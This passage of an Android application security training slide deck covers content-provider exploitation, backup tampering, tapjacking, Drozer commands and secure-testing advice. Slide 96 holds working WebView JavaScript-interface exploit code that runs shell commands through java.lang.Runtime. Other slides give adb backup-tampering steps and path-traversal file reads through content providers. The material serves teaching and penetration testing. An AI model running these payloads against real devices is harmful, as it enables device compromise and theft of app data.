EXPLOITING CONTENT PROVIDERS Catch Application located at /opt/Vulnerableapps/catch.apk Reverse the application using Apktool Find out the content providers (Content Providers start with content://) Find out the Notes content provider (Content Provider storing notes) Query the content provider using adb shell content query —uri [content provider uri]
Slide 90

SQL INJECTION GetBase Application Located at /opt/Vulnerableapps/getbase.apk Reverse the application using Apktool Find out the exposed intents Query the intent using adb shell am start -a “android.intent.action.VIEW” -d “http://developer.and roid.com” Note: We will see how to exploit this automatically tomorrow.
Slide 91

DRIVEBY ATTACKS Automatic download of apk file when visiting a website Lands in malware download automatically and relies on SE to install NotCompatible Malware : Detects the user agent containing the name “Android”
Slide 92

TAPJACKING VULNERABILITY Remember click-jacking Overlaying new screen at exactly the precise time when person would expect a change in screen. Exploits full screen Toast with custom user interface Demo
Slide 93

LOCAL FILE INCLUSION/DIRECTORY TRAVERSAL Another vulnerability in Content Providers Could be exploited to read/write unauthorized files from the android file system Bypassing the permission level security enforced by android Demo
Slide 94

HTML5 ATTACKS Apps built using frameworks such as PhoneGap, Cordova, Crosswalk, Cocoonjs etc. Javascript usage could be abused to perform malicious actions Will discuss more about this in the Webview based vulnerabilities section
Slide 95

WEBVIEW JAVASCRIPT INTERFACE Webview for <4.1.1 exposed Java to Javascript java.lang.Runtimemethod getRuntimecan execute native commands function exec(obj) { // ensure that the object contains a native interface|| try { obj.getClass().forName(‘java.lang.Runtime’); } catch(e) { return; } var m = obj.getClass().forName(‘java.lang.Runtime’).getMethod(‘getRuntime’, null); document.write(obj); m.invoke(null,null).exec([‘/system/bin/sh’, ‘-c’, ‘echo “Device Exploited” >> /mnt/sdcard/XAE L.txt’]) return true; } for (i in top) { if (exec(top[i]) === true) break; }
Slide 96

CORDOVA BASED ATTACKS Cordova Cross-Application Scripting via Android Intents Cordova white list bypass for non-HTTP URLs Cordova apps can potentially leak data to other apps via URL loading
Slide 97

BACKUP BASED VULNS Android allows backups and restoration of its data [without root] Attacker could take the backup of an app, modify the contents and restore it back again Lastpass Vulnerability (Patched now, found by Chris John Riley)
Slide 98
LASTPASS
Slide 99

EXPLOITING BACKUP Create backup. adb backup com.app.android -f app.ab Extract content abe unpack app.ab app.tar tar -tf app.tar > app.list tar -xvf app.tar Perform Edit on the file star -c -v -f app_new.tar -no-dirslash list=app.list abe pack app_new.tar app_new.ab adb restore app_new.ab
Slide 100

HOOKING Often times apps don’t leak logs Debugging and Analysing at each method is painful and tiring job Decompile the app using Apktool Find methods which look interesting Add Log.d Read log
Slide 101

AUTOMATED EXPLOITATION
Slide 102

DROZER FRAMEWORK Framework written for Android Application Assessment and Exploitation by MWR InfoSecurity Written on iPython Has modules such as Leaking Content Providers, LFI, Scanning, Reverse Shell etc Extensible via own modules
Slide 103

DROZER KUNG FU To get a list of all the installed apps run app.package.list
- To find the attack surface run app.package.attacksurface [package-name]
- Finding the content providers run app.provider.finduri [package-name]
- Querying the content provider run app.provider.query [content uri]
Slide 104

DROZER KUNG FU To get a list of all the debuggable apps run app.package.debuggable To find the vulnerable content providers run scanner.provider.finduris -a [package-name] Reading files via content providers run app.provider.read [content-uri]/../../[file -name] Inserting values in content provider run app.provider.insert[content uri] —[type] [value-name] [values] Run drozer_check for automated analysis and textual output drozer_check com.app.org
Slide 105

YSO MOBILE SECURITY FRAMEWORK https://github.com/ajinabraham/YSO-Mobile-Security-Framework
Slide 106

LINKEDIN QARK https://github.com/linkedin/qark
Slide 107

DYNAMIC INSTRUMENTATION
Slide 108

XPOSED FRAMEWORK 1. Xposed is a framework for modules that can change the behavior of the system and apps without touching any APKs. 2. modules can work for different versions and even ROMs without any changes 3. Multiple modules can do changes to the same part of the system or app. 4. As all changes are done in the memory, you just need to deactivate the module and reboot to get your original system back.
Slide 109

XPOSED ON GENYMOTION 1. Push the Xposed Installer in Android Device. 2. Run xposed installer provide root permission 3. Reboot the device (Forecefull reboot)
Slide 110

XPOSED MODULES 1. Packaged as apk’s but need to be activated inside Xposed. 2. Reboot required for most of them to work.
Slide 111

USEFUL XPOSED MODULES 1. Just Trust Me : SSL Trust Killer 2. DroidMon : OpenSource Dalvik Monitor 3. RootCloak : Hides Root
Slide 112

GENYMOTION VM HAS EVERYTHING PRECONFIGURED
Slide 113

BEING SECURE
Slide 114

ANDROID IN THE ENTERPRISE Enterprises need to ensure the data is safe.
Slide 115

HOW TO ENSURE 1. Write secure code 2. Consume secure code 1. Monitor upstream 2. Patch Upstream 3. Test before you publish
Slide 116

HOW TO ENSURE WE CAN HELP IN 1. Write secure code 2. Consume secure code 1. Monitor upstream 2. Patch Upstream 3. Test before you publish
Slide 117

WRITING SECURE CODE 1. Guide Available in Shared resources
Slide 118

TEST THEN PUBLISH To the very least 1. 2. 3. 4. Run Drozer scans Run Other static dynamic analysers Perform action on the results identified Rinse and Repeat till its all clean.
Slide 119

SCRIPTS FOR AUTOMATION 1. Use for favourite language. 2. Use Adb Glue 1. Python has adb glue 2. Shell scripts can directly use adb Example: Drozer_check
Slide 120

SOURCE CODE AUDITING 1. Smalli Scanner : https://github.com/dorneanu/smalisca 2. Find Security Bug for Java : https://h3xstream.github.io/find-sec-bugs/ 3. Conventional HTML5 scanners for HTML5 issues
Slide 121

ANY QUESTIONS
Slide 122

THANK YOU